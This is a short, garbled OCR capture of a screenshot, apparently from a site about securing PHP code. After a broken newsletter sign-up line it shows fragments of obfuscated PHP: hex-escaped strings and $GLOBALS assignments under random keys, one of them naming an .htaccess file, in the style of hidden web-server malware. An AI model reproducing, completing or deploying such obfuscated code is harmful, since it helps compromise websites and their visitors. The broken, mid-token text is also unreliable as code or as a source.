
ontact
asional updates for securing PHP code.
Subscribe
7b\x73y\x75"]="\x68\x74\x61c\x63\x65\x73s\x6
tent"
;${
"GLOBALS"
}[
"qrisssofi"
]=
"htaccessfilename"
;${
"GL